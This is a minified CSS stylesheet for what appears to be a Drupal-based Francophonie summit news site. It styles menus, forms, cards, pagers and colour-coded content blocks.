a.icon-right:not(.btn),p a.services-icon-right:not(.btn),ul:not(.menu) li a.icon-right:not(.btn),ul:not(.menu) li a.services-icon-right:not(.btn),td a.icon-right:not(.btn),td a.services-icon-right:not(.btn),th a.icon-right:not(.btn),th a.services-icon-right:not(.btn){display:inline-block;}p a.icon-right:not(.btn):after,p a.services-icon-right:not(.btn):after,ul:not(.menu) li a.icon-right:not(.btn):after,ul:not(.menu) li a.services-icon-right:not(.btn):after,td a.icon-right:not(.btn):after,td a.services-icon-right:not(.btn):after,th a.icon-right:not(.btn):after,th a.services-icon-right:not(.btn):after{margin-left:4px;}strong{font-weight:600 !important;font-family:Josefin,Arial !important;}em{font-weight:500 !important;font-family:JosefinI,Arial !important;}em strong,strong em{font-weight:600 !important;font-family:Josefin,Arial !important;}.mark{vertical-align:super;font-size:12px;color:#00b0ff;}ol,ul{padding-left:40px;margin-top:16px;margin-bottom:16px;}ul,ol ul{list-style-type:disc;}ul ul,ol ul ul{list-style-type:circle;}ul ul ul{list-style-type:square;}ol,ul ol{list-style-type:decimal;}ol ol,ul ol ol{list-style-type:lower-alpha;}ol ol ol{list-style-type:lower-roman;}ol ul,ol ol,ul ol,ul ul{margin-top:0;margin-bottom:0;}.list-unstyled{list-style:none;padding-left:0;}table{width:100%;margin-top:16px;margin-bottom:16px;border-collapse:collapse;}tr{border-bottom:1px solid #e0e0e0;}tbody tr:last-child{border-bottom:0;}th,td{padding:12px;}th:first-child,td:first-child{padding-left:16px;}th:last-child,td:last-child{padding-right:16px;}th{font-weight:500;color:rgba(0,0,0,0.54);text-align:left;}tr:hover{background:#eeeeee;}code,kbd,pre,samp{font-family:Josefin;font-size:15px;}.img-link,.img-link img{display:block;}.img-responsive{display:inline-block;max-width:100%;height:auto;}.img-responsive.pull-center{display:block;}.card-holder{margin-top:24px;margin-bottom:24px;}#page{display:flex;min-height:100vh;flex-direction:column;}#content{flex:1 0 auto;}#main-content{outline:none;}.container{width:auto;margin-left:auto;margin-right:auto;padding:0 16px;}#main .block{margin-bottom:30px;position:relative;}#navbar{position:relative;z-index:30;color:#fff;text-align:center;background:#eee;}#header{padding:20px 0;}div#block-block-85{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;padding:10px;}div#block-block-85 a{display:block;text-align:center;}div#site-top{background:#fff;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.scrolled div#site-top{position:fixed;width:100%;z-index:99;border-bottom:1px solid #d8d8d8;}.scrolled div#content{margin-top:200px;}.scrolled div#site-top div#block-block-31{display:none;}.scrolled div#logo{text-align:left !important;padding-top:10px;padding-bottom:10px;}.scrolled div#logo img{max-width:150px;}.scrolled div#navbar{display:none;}.scrolled div#block-block-64{flex:0 0 100%;max-width:100%;}.scrolled #header{padding:0px 0;}.scrolled #header>.container{max-width:90% !important;}.scrolled #header>.container>.row{align-items:center;justify-content:space-between;}.scrolled div#logo{order:1;}.scrolled div#block-menu-menu-arm-nie-francophone{order:2;}.scrolled div#search{order:3;}.scrolled #header-content{order:4;}.region.region-header{gap:15px;display:flex;justify-content:flex-end;align-items:center;}div#block-block-81 p{margin:0;}#header-bg{display:none;}#footer{background:#e2e2e2;color:#000;font-size:14px;margin-top:20px;}#footer-content{padding:8px 4px;}.region-footer-content{display:flex;flex-wrap:wrap;}.footer-item{display:inline-block;min-height:32px;margin:0 12px;float:none;line-height:32px;}.footer-icons{display:flex;align-items:center;min-height:32px;}.footer-transparent #footer{background:none;pointer-events:none;}.footer-transparent #footer .footer-item{pointer-events:auto;}div#block-block-64 a{background:transparent;padding:0;}.region.region-blockgroup-actualite-group.blockgroup div#block-block-45,div#block-block-51{margin-top:0 !important;}div#block-block-34,div#block-block-51{max-width:1130px !important;}div#block-views-francophonie-block-14 .view-content>.row:last-child{margin-bottom:0;}div#block-block-52 h2{font-size:15px !important;text-transform:uppercase;padding:10px 15px;width:100%;margin-top:0;font-family:JosefinB,Arial;margin-bottom:0;background:#cbcbcb;color:#fff;}div#block-block-34 .content>div>div:first-child{margin-bottom:10px !important;}div#block-block-34 .content>div>div:last-child{padding:0 !important;}.block .view-content>div:nth-child(2){}div#block-block-24{margin:20px 0 14px !important;}div#block-block-41{position:absolute;bottom:0;}.form-item{margin-top:16px;margin-bottom:16px;}.form-item .form-item{margin-top:8px;margin-bottom:8px;position:relative;}.form-item.label-hidden label{display:none;}.form-item label,.form-item .description{font-size:12px;color:rgba(0,0,0,0.54);}.form-item label.option,.form-item.focused label.option{font-size:16px;color:rgba(0,0,0,0.87);}.form-item label .form-required{color:#f44336;}.form-item.focused label{color:#00b0ff;}.form-item .description{margin:8px 0;}.form-item input,.form-item textarea,.form-item select{border:0;margin:0;background:none;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;color:rgba(0,0,0,0.87);font-family:Josefin;font-size:16px;}.form-item input[type="text"],.form-item input[type="email"],.form-item input[type="password"],.form-item input[type="search"],.form-item input[type="tel"],.form-item textarea,.form-item select{display:block;width:100%;max-width:460px;border:1px solid rgb(177,177,177);padding:8px 12px;}.form-item input[type="text"]:focus,.form-item input[type="text"].error:focus,.form-item input[type="email"]:focus,.form-item input[type="email"].error:focus,.form-item input[type="password"]:focus,.form-item input[type="password"].error:focus,.form-item input[type="search"]:focus,.form-item input[type="search"].error:focus,.form-item input[type="tel"]:focus,.form-item input[type="tel"].error:focus,.form-item textarea:focus,.form-item textarea.error:focus,.form-item select:focus,.form-item select.error:focus{border-bottom:2px solid #00b0ff;padding-bottom:7px;}.form-item input[type="text"].error,.form-item input[type="email"].error,.form-item input[type="password"].error,.form-item input[type="search"].error,.form-item input[type="tel"].error,.form-item textarea.error,.form-item select.error{border-bottom:2px solid #f44336;padding:8px 0 7px;}.form-item input[type="text"]::-webkit-input-placeholder,.form-item input[type="email"]::-webkit-input-placeholder,.form-item input[type="password"]::-webkit-input-placeholder,.form-item input[type="search"]::-webkit-input-placeholder,.form-item input[type="tel"]::-webkit-input-placeholder,.form-item textarea::-webkit-input-placeholder,.form-item select::-webkit-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]:-ms-input-placeholder,.form-item input[type="email"]:-ms-input-placeholder,.form-item input[type="password"]:-ms-input-placeholder,.form-item input[type="search"]:-ms-input-placeholder,.form-item input[type="tel"]:-ms-input-placeholder,.form-item textarea:-ms-input-placeholder,.form-item select:-ms-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]::-ms-input-placeholder,.form-item input[type="email"]::-ms-input-placeholder,.form-item input[type="password"]::-ms-input-placeholder,.form-item input[type="search"]::-ms-input-placeholder,.form-item input[type="tel"]::-ms-input-placeholder,.form-item textarea::-ms-input-placeholder,.form-item select::-ms-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]::placeholder,.form-item input[type="email"]::placeholder,.form-item input[type="password"]::placeholder,.form-item input[type="search"]::placeholder,.form-item input[type="tel"]::placeholder,.form-item textarea::placeholder,.form-item select::placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="radio"],.form-item input[type="checkbox"]{display:inline-block;color:rgba(0,0,0,0.54);float:left;margin-top:6px;margin-right:12px;}.form-item input[type="checkbox"]:before{content:"check_box_outline_blank";margin-top:-7px;}.form-item input[type="checkbox"]:checked:before{content:"check_box";color:#00b0ff;}.form-item.form-type-file label{display:block;}.form-item input[type="file"]{margin:8px 0;}.form-item textarea{resize:none;}.form-item .grippie{display:none;}.form-item.form-type-select{overflow:hidden;}.form-item.form-type-select label{display:block;}.form-item select{float:left;width:auto;clear:both;padding-right:36px;min-width:160px;position:relative;z-index:1;}.form-item.form-type-select:after{content:"arrow_drop_down";margin-left:-24px;margin-top:8px;color:rgba(0,0,0,0.54);z-index:0;position:relative;}.card .form-actions,.content-card .card-holder .form-actions{margin-left:-16px;margin-right:-16px;}.tabs ul,ul.tabs{list-style:none;display:flex;padding-left:0;}.tabs ul li,ul.tabs li{display:block;}.tabs ul li a,ul.tabs li a{display:inline-block;line-height:20px;padding:14px 12px 12px 12px;border-bottom:2px solid transparent;font-size:14px;font-weight:500;text-transform:uppercase;color:rgba(0,0,0,0.54);text-align:center;}.tabs ul li a:hover,ul.tabs li a:hover{border-color:rgba(96,125,139,0.5);}.tabs ul li a.active,ul.tabs li a.active{border-color:#607d8b;color:#607d8b;}.tabs ul li a.active:hover,ul.tabs li a.active:hover{border-color:#607d8b;}.card,.content-card .card-holder{padding:24px;border-radius:2px;background:#ffffff;}.card.card-vertical,.content-card .card-vertical.card-holder{padding:0;}.card.card-vertical .card-column-left,.content-card .card-vertical.card-holder .card-column-left,.card.card-vertical .card-column-right,.content-card .card-vertical.card-holder .card-column-right{padding:24px;}.card>.breadcrumb:first-child,.content-card .card-holder>.breadcrumb:first-child,.card>.title:first-child,.content-card .card-holder>.title:first-child,.card>.block:first-child,.content-card .card-holder>.block:first-child,.card>.element-invisible:first-child+.breadcrumb,.content-card .card-holder>.element-invisible:first-child+.breadcrumb,.card>.element-invisible:first-child+.title,.content-card .card-holder>.element-invisible:first-child+.title,.card>.element-invisible:first-child+.block,.content-card .card-holder>.element-invisible:first-child+.block{margin-top:0 !important;}.card>.block:last-child,.content-card .card-holder>.block:last-child{margin-bottom:0 !important;}.card-main,.content-card .card-holder{background:#ffffff;border-bottom:1px solid rgba(0,0,0,0.12);margin-left:-16px;margin-right:-16px;padding:16px;box-shadow:none;border-radius:0;}.card-item{margin-left:-24px;margin-right:-24px;}.card-item:first-child{margin-top:-24px;}.card-main .card-item,.content-card .card-holder .card-item{margin-left:-16px;margin-right:-16px;}.card-main .card-item:first-child,.content-card .card-holder .card-item:first-child{margin-top:-16px;}.card-main .card-item:last-child,.content-card .card-holder .card-item:last-child{margin-bottom:-16px;}.card-title{padding:24px 24px 16px 24px;}.card-title:last-child{padding-bottom:24px;}.card-title h1,.card-title h2,.card-title h3,.card-title h4,.card-title .h1,.card-title .h2,.card-title .h3,.card-title .h4{margin:0;}.card-media{position:relative;border-top-left-radius:2px;border-top-right-radius:2px;overflow:hidden;}.card-media a{display:block;}.card-media img{display:block;width:100%;height:auto;}.card-text{padding:16px 24px 8px 24px;}.card-text:last-child{padding-bottom:16px;}.card-title+.card-text{padding-top:0;}.card-title.divider-bottom+.card-text,.card-title+.card-text.divider-top{padding-top:16px;}.field-label{font-weight:500;}.field-label-inline>.field-label,.field-label-inline>.field-item,.field-label-inline>.field-items,.field-label-inline>.field-items .field-item{display:inline;}.pager .pager-items{padding:0;margin:16px 0;text-align:center;list-style:none;}.pager .pager-item{display:inline-block;}.pager .pager-item>a,.pager .pager-item>span{margin:8px 2px;min-width:48px;}.pager .pager-item.item-current>a,.pager .pager-item.item-current>span{font-weight:bold;color:#2e292d;font-size:15px;background:transparent;}.pager .pager-item.item-first>a,.pager .pager-item.item-first>span{padding:6px 12px;}.pager .pager-item.item-previous>a,.pager .pager-item.item-previous>span{padding:6px 12px;}.pager .pager-item.item-ellipsis>a,.pager .pager-item.item-ellipsis>span{padding:6px 12px;}.pager .pager-item.item-ellipsis>a span,.pager .pager-item.item-ellipsis>span span{display:none;}.pager .pager-item.item-next>a,.pager .pager-item.item-next>span{padding:6px 12px;}.pager .pager-item.item-last>a,.pager .pager-item.item-last>span{padding:6px 12px;}li.pager-item.item-previous a,li.pager-item.item-first a,li.pager-item.item-last.last a,li.pager-item.item-next a{background:#2e292d;color:#fff !important;}li.pager-item.item-first span,li.pager-item.item-previous span,li.pager-item.item-last.last span,li.pager-item.item-next span{color:#fff !important;}.pager .pager-item a{color:#2e292d;font-size:15px;background:transparent;}.card-form{max-width:500px;margin:0 auto;}.card-form .user-icon{margin:48px 0;}.card-form .user-icon i{font-size:96px;}div#block-locale-language img{display:none;}div#block-locale-language li.fr::after{content:"/";}div#block-locale-language .content ul{list-style:none;padding:0;margin:0;}div#block-locale-language .content ul li{display:inline-block;vertical-align:middle;}div#block-block-24 i{color:#fff;width:40px;height:40px;font-size:24px;padding:7px;line-height:23px;text-align:center;}div#block-block-24 .content a{background-color:#787878;display:block;border-radius:100%;font-size:15px;}div#block-block-24 .content a:hover{background-color:rgb(228,0,1);}div#block-block-24 .content ul{list-style-type:none;margin:0;padding:0;}div#block-block-24 .content ul li{display:inline-block;vertical-align:middle;}li.expanded ul.menu{display:none;}ul.menu a{font-family:JosefinB,Arial;color:#000 !important;cursor:pointer;padding:14px 5px 13px;transition:background-color 0.2s;display:block;}ul.menu a:hover{background-color:#f8d905;color:#000 !important;}ul.menu a.active-trail.active{background-color:#f8d905;}div#block-locale-language .content a{color:#787878;font-size:13px;text-transform:uppercase;}div#block-menu-menu-arm-nie-francophone .content>ul.menu{list-style-type:none;margin:0 auto;padding:0 15px;display:flex;justify-content:space-between;gap:20px;max-width:1140px !important;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu{text-align:left;width:305px;background:#fff;font-size:16px;list-style-type:none;padding:0 10px;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu li{width:100%;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu a{padding:6.5px 10px 7px;border:0;}div#block-menu-menu-summit .content>ul>li,div#block-menu-menu-arm-nie-francophone .content>ul>li{font-size:17px;position:relative;display:flex;align-items:center;text-align:center;}div#block-menu-menu-summit .content ul.menu{margin:0;padding:0;list-style:none;display:flex;justify-content:center;gap:20px;}.page-node-2046 .region.region-content-secondary{max-width:inherit;}div#block-views-summit-content-block-9 .view-content,div#block-views-summit-content-block-13 .view-content,.region.region-blockgroup-une-francophonie-active-ad.blockgroup,div#block-views-summit-content-block-7 .view-content,div#block-views-summit-content-block-5 .view-content,div#block-views-summit-content-block-12 .view-content,div#block-views-summit-content-block-2 .view-content,.region.region-blockgroup-banner-van-ad.blockgroup,div#block-views-summit-content-block-11 .view-content,.region.region-blockgroup-un-sommet-group.blockgroup,div#block-views-summit-content-block-15 .view-content{display:flex;flex-wrap:wrap;}.region.region-blockgroup-summit-bg2.blockgroup,.region.region-blockgroup-summit-bg1.blockgroup,.region.region-blockgroup-after-actualites.blockgroup{margin:50px 0 !important;}div#block-menu-menu-arm-nie-francophone li.expanded:hover ul.menu{display:block;position:absolute;top:32px;left:0;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu li{padding:6.5px 0px 7px;}.region.region-header>div{text-align:right;padding:15px 0;}.region.region-actions{position:fixed;left:0;top:50%;transform:translateY(-50%);z-index:99;}.summit-2{padding:20px 80px !important;color:white;}div#block-block-25{background-color:rgba(222,9,10,0.65);padding:0;}div#block-views-editor-choice-block .row.row-eq-height{background:#e0e0e0;margin:0;}div#block-views-editor-choice-block .row.row-eq-height>div{padding:0;}body.html.front h1#page-title{display:none;}div#content-secondary .block>.content>div{max-width:1140px;margin:0 auto;position:relative;}.page-node-2046 div#content-secondary .block>.content{border-top:none;padding-top:0;}.block>h2,.block .content>h2{font-size:22px;}.page-node-2046 div#content-secondary .block>h2:before,.page-node-2046 div#content-secondary .block>h2:after{display:none;}.page-node-2046 .view-header{position:absolute;top:-44px;right:20px;}.page-node-2046 div#content-secondary .block>h2{max-width:1120px !important;margin:0 auto 10px !important;border:0;padding:6px 10px 10px;}div#block-block-67 h2 a,div#block-block-55 h2 a,div#block-block-54 h2 a,div#block-views-francophonie-block-12 h2 a,div#block-block-26 h2 a,div#content-secondary .block>h2 a{color:#1b1a1a;}div#block-views-related-articles-block>h2,div#content-secondary .block .content>h2,div#content-secondary .block>h2{margin:0 auto;border-bottom:4px solid #f8d905;margin:10px auto 20px;display:block;position:relative;padding-bottom:15px;}div#block-views-related-articles-block{margin-top:50px;}div#block-block-60,div#block-block-54,div#block-block-26{margin-bottom:0 !important;padding:0 !important;}div#block-block-60 h2{background:rgb(203,203,203);font-size:15px !important;text-transform:uppercase;color:#fff;padding:12px 15px;width:100%;font-family:JosefinB,Arial;}.region.region-blockgroup-enseignement-secondaire,.region.region-blockgroup-arts-et-culture-group{padding:0 !important;}div#block-block-27{margin-bottom:20px !important;max-width:100% !important;}div#block-block-27 .content{max-width:1140px;margin:0 auto;padding:0 15px;}div#block-block-27 h2{background:#fff;font-size:15px !important;text-transform:uppercase;color:#ff6e6e;padding:12px 15px;width:100%;margin-bottom:0px;}div#content-secondary .block{position:relative;margin:0px auto 0;width:100%;padding:20px 0;}div#content-secondary .blockgroup{position:relative;margin:0px auto 0;width:100%;max-width:1140px;}div#block-block-63,div#block-block-45{max-width:1140px;}div#block-block-62 .content{border:0 !important;}.region.region-blockgroup-category-06-inner{max-width:100% !important;}div#block-views-francophonie-block-6,div#block-views-francophonie-block-3{padding:0 !important;}div#block-views-francophonie-block-3 .content,div#block-views-francophonie-block-6 .content,div#block-block-46 .content,div#block-block-47 .content,div#block-block-26 .content,div#block-block-54 .content,div#block-block-45 .content{border:0 !important;padding:0 !important;}div#content-secondary .blockgroup .block{position:relative;margin:0 auto 0;background:#ffffffd6;padding:15px;}div#block-views-francophonie-block-4 .block .views-field.views-field-title-field-et,div#block-views-francophonie-block-4 .block .views-field.views-field-title-field-et a,div#block-views-francophonie-block-4 .block .views-field.views-field-title,div#block-views-francophonie-block-4 .block .views-field.views-field-title a{color:#fff;}div#content-secondary .block .view-header a{font-size:15px;color:#000;font-family:Josefin;}div#block-views-summit-content-block-15 .view-content>div{margin-bottom:10px !important;}div#block-block-37 .content div{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(220,178,0,0.9) !important;}div#block-block-37 .content div a{color:#000;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et,.page-node-2046 div#content-secondary .block .views-field.views-field-title{font-size:17px;line-height:20.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(255,255,255,0.7);}div#content-secondary .block .views-field.views-field-title-field-et,div#content-secondary .block .views-field.views-field-title{font-size:14px;line-height:19px;font-weight:bold;margin:10px 0;}div#block-views-francophonie-block-3 .views-field.views-field-title-field-et,div#block-views-francophonie-block-3 .views-field.views-field-title{background:rgba(255,255,255,0.85) !important;margin:0 !important;padding:5px 10px !important;}.view.view-summit-content.view-id-summit_content.view-display-id-block_6 .views-field.views-field-title-field-et,.view.view-summit-content.view-id-summit_content.view-display-id-block_6 .views-field.views-field-title{width:100% !important;position:relative !important;background:transparent !important;padding:5px 10px 0 !important;}.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .views-field.views-field-title-field-et,.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .views-field.views-field-title{width:100% !important;position:relative !important;background:transparent !important;}.region.region-blockgroup-category-06.blockgroup .views-field.views-field-title-field-et,.region.region-blockgroup-category-06.blockgroup .views-field.views-field-title{padding:0;}div#content-secondary .block .views-field.views-field-title-field-et a,div#content-secondary .block .views-field.views-field-title a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et span,.page-node-2046 div#content-secondary .block .views-field.views-field-title span{-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et:hover *,.page-node-2046 div#content-secondary .block .views-field.views-field-title:hover *{-webkit-transform:scale(1.02);transform:scale(1.02);}body.node-type-summit-newsfeed{background:url(/sites/all/themes/material_base/img/bg.jpg);background-repeat-x:no-repeat;background-size:12%;background-position-y:170px;background-attachment:initial;}body.node-type-summit-newsfeed div#content{background:url(/sites/all/themes/material_base/img/bg.jpg) right;background-repeat-x:no-repeat;background-size:12%;background-attachment:initial;background-position-y:-30px;}.region.region-blockgroup-enseignement-secondaire{padding:0px 15px 0;width:100%;max-width:100% !important;}div#block-views-francophonie-block-7 .views-field.views-field-title-field-et,div#block-views-francophonie-block-7 .views-field.views-field-title{position:absolute;bottom:0;left:15px;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);margin:0 !important;padding:30px 30px !important;}div#block-views-francophonie-block-7 .content{overflow:hidden;}div#block-views-editor-choice-block{margin:15px auto -5px !important;}body.html.front .card-holder{margin:0;}.region.region-blockgroup-header-right.blockgroup>div{padding:0 0;}div#block-block-29 table{background:transparent;margin:0;padding:0;width:370px;}div#block-block-29 table tr{border:0;}div#block-block-29 table tr td{vertical-align:top;padding:0 10px 0 0;}div#block-block-29 table tr:hover{background:transparent;}footer#footer h2{font-size:18px;text-transform:uppercase;}div#block-block-29{margin:40px 0;}div#block-newsletter-newsletter-subscribe .form-item.form-type-textfield.form-item-email{margin-top:5px;}div#block-block-30 .content ul{list-style-type:none;padding:0;margin:0;}div#block-block-30 .content ul li{display:inline-block;}div#block-block-30 .content ul li i{color:#fff;font-size:16px;height:36px;width:36px;border:1px solid #fff;padding:8px;margin:0 10px 0 0;}.region.region-footer{max-width:1140px;margin:0 auto;padding:60px 0;}div#block-webform-client-block-16 .form-actions{text-align:center;}.region.region-blockgroup-footer-3rd.blockgroup>div{margin-bottom:20px;}.group-1.field-group-div{background:rgb(228,0,1);color:#fff;font-size:20px;padding:4px 15px;}.node-type-summit-newsfeed .field.field-name-field-type.field-type-list-integer,.group-1.field-group-div .field.field-name-content-type{display:inline-block;width:50%;font-weight:bold;}.group-1.field-group-div .field.field-name-field-date,.group-1.field-group-div .field.field-name-post-date{display:inline-block;width:50%;text-align:right;font-size:14px;}.group-1.field-group-div h3{display:none;}.view.view-related-articles .row{margin-bottom:10px;}.view.view-related-articles .row .views-fieldset{padding:0 6px;}div#block-views-related-articles-block-1 .views-field.views-field-body,div#block-views-related-articles-block .views-field.views-field-body{font-size:14px;line-height:16px;}.node div#block-views-derni-re-publication-block{margin-top:0 !important;}h1#page-title{padding:0 15px;}.field.field-name-title.field-type-ds h1{font-size:48px;line-height:52px;padding:0 200px 0 0;}.column{margin-bottom:50px;}.column .views-field.views-field-title-field-et,.column .views-field.views-field-title{padding:15px 0;}.column .views-field.views-field-body{font-size:13px;line-height:22px;padding:0 10px;}div#logo img{max-width:350px;width:100%;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.region.region-content-secondary.row{margin-left:0;margin-right:0;}div#block-newsletter-newsletter-subscribe input,.region.region-blockgroup-footer-3rd.blockgroup textarea#edit-submitted-your-message,.region.region-blockgroup-footer-3rd.blockgroup input{color:#2e292d;border:1px solid rgba(255,255,255,0.58);background:#ffffff;cursor:pointer;}div#block-newsletter-newsletter-subscribe input ::-webkit-input-placeholder,.region.region-blockgroup-footer-3rd.blockgroup ::-webkit-input-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe ::-moz-placeholder,.region.region-blockgroup-footer-3rd.blockgroup ::-moz-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe :-ms-input-placeholder,.region.region-blockgroup-footer-3rd.blockgroup :-ms-input-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe :-moz-placeholder,.region.region-blockgroup-footer-3rd.blockgroup :-moz-placeholder{color:#000 !important;}.locale-untranslated{text-transform:uppercase;color:#787878;font-size:13px;}.summit-1{background:#fff;}.container{max-width:1140px !important;width:100% !important;}div#block-block-25 .row{margin:0;}.summit-1{text-align:center;}.summit-1 img{max-width:80%;}li#item-home a{background:url(/sites/all/themes/material_base/img/home.png) center center no-repeat;background-size:25px;color:transparent !important;padding:11px 7px 10px;}li#item-home a:hover{background:url(/sites/all/themes/material_base/img/home-red.png) center center no-repeat;background-size:25px;}li#item-1 a:hover{background-color:rgb(228,0,1);}li#item-2 a:hover{background-color:#6f2c91;}li#item-3 a:hover{background-color:#ff6e6e;}li#item-4 a:hover{background-color:#85c440;}li#item-5 a:hover{background-color:#dcb200;}li#item-6 a:hover{background-color:#ff6e6e;}div#block-views-francophonie-block-9 iframe{max-width:100%;height:auto;min-height:200px;}.views-field.views-field-field-videos iframe{max-width:100%;height:auto;min-height:300px;}.region.region-blockgroup-category-06.blockgroup h2 a:hover{color:#ff6e6e !important;text-decoration:none !important;}.region.region-blockgroup-category-06.blockgroup .view-header a:hover{color:#ff6e6e !important;text-decoration:none !important;}.region.region-blockgroup-enseignement-secondaire.blockgroup>h2,.region.region-blockgroup-choix-de-la-redaction.blockgroup>h2,.region.region-blockgroup-summit-1.blockgroup>h2{background:rgb(203,203,203);font-size:15px !important;text-transform:uppercase;color:#fff;padding:12px 15px;width:100%;margin:0 0 10px;}div#block-views-summit-content-block-2>h2{background:rgb(203,203,203);}div#block-views-summit-content-block-1>h2{background:#85c440;}div#block-views-summit-content-block-11>h2{background:#fff;}div#block-views-summit-content-block-11>h2 a,div#block-views-summit-content-block-11 .view-header a{color:#86c440 !important;}div#block-views-summit-content-block-7>h2{background:rgb(203,203,203);margin-bottom:0 !important;}div#block-views-summit-content-block-8>h2{background:#000;}div#block-views-summit-content-block-9>h2{background:#000;}div#block-views-summit-content-block-10>h2{background:#000;}div#block-views-summit-content-block-6>h2{display:none;}.page-node-2046 .tabs{display:none;}.region.region-blockgroup-summit-bg1.blockgroup{background:#ff6e6e;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}.region.region-blockgroup-after-actualites.blockgroup{background:#85c440;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-views-summit-content-block-5>h2{background:rgb(203,203,203);}.region.region-blockgroup-summit-bg2.blockgroup{background:#dcb200;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-views-summit-content-block-4>h2{background:#0db2f0;}div#block-block-25 h1{font-size:23px !important;}.node-type-summit-newsfeed .field.field-name-field-image.field-type-image img{width:100%;}.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .view-content .fieldset-top{position:relative;}div#block-views-summit-content-block-3 .fieldset-inner{position:absolute;bottom:0;left:0;width:calc(100% - 35px);}div#block-views-francophonie-block-3 .fieldset-inner,div#block-views-francophonie-block-13 .fieldset-inner{position:absolute;bottom:5px;left:5px;width:calc(100% - 35px);}div#block-views-francophonie-block-13 .views-field.views-field-title-field-et,div#block-views-summit-content-block-3 .views-field.views-field-title-field-et,div#block-views-francophonie-block-13 .views-field.views-field-title,div#block-views-summit-content-block-3 .views-field.views-field-title{background:rgba(220,178,0,0.9) !important;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-summit-content-block-3{padding-left:0;}div#block-block-54,.region.region-blockgroup-enseignement-secondaire.blockgroup,.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup{padding:0 15px;}.node-type-summit-newsfeed div#main-content{width:100%;}.region.region-blockgroup-summit-4-bannernere-inner.blockgroup{margin:0 !important;}div#block-views-summit-content-block-14{margin:0 !important;}div#block-views-francophonie-block-6{margin-bottom:60px;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-francophonie-block-14,div#block-views-summit-content-block-6,div#block-views-summit-content-block-3{margin-bottom:0 !important;}div#block-views-francophonie-block-2{margin-top:60px;}div#block-views-francophonie-block-2{margin-bottom:0 !important;padding:0 3px 0 0 !important;}div#block-views-summit-content-block-9,div#block-views-summit-content-block-8{margin-bottom:5px !important;}div#block-views-summit-content-block-10{margin-bottom:5px !important;margin-top:0 !important;}.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup.row.row-eq-height{margin-bottom:0 !important;}div#block-block-31{margin-bottom:5px;}div#block-block-33 img{max-width:200px;}div#block-block-31 img{max-width:270px;}.page-node-2063 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2069 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2073 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2073 .group-1.field-group-div,.page-node-2070 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2070 .group-1.field-group-div,.page-node-2071 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2071 .group-1.field-group-div,.page-node-2063 .group-1.field-group-div,.page-node-2062 .group-1.field-group-div,.page-node-2069 .group-1.field-group-div{display:none;}div#block-views-summit-content-block-13 .view-content.row.row-eq-height{align-items:flex-end;}.region.region-blockgroup-after-actualites.blockgroup.row.row-eq-height{width:100%;}div#block-views-summit-content-block-12>h2{background:#fff;color:#ff6e6e !important;}div#block-views-summit-content-block-13>h2{background:#fff;}div#block-views-summit-content-block-13>h2 a{color:#dcb200 !important;}div#block-views-summit-content-block-15>h2{background:#cbcbcb;color:#fff !important;}div#block-views-summit-content-block-15 .view-content>div:first-child .views-field.views-field-title-field-et,div#block-views-summit-content-block-15 .view-content>div:first-child .views-field.views-field-title{display:none;}div#block-views-francophonie-block-19 .col-md-4,div#block-views-francophonie-block-9 .col-md-4,div#block-views-francophonie-block-8 .col-md-4,div#block-views-francophonie-block-16 .col-md-4,div#block-views-francophonie-block .col-md-4,div#block-views-francophonie-block-4 .col-md-4,div#block-views-francophonie-block-3 .col-md-4,div#block-views-francophonie-block-10 .col-md-4,div#block-views-francophonie-block-20 .col-md-4,div#block-views-francophonie-block-11 .col-md-4{position:relative;padding:0;flex:1;}.title-body{color:#000;}.views-field.views-field-field-pdf img.file-icon{display:none;}.page-node-2046 div#content-secondary .block 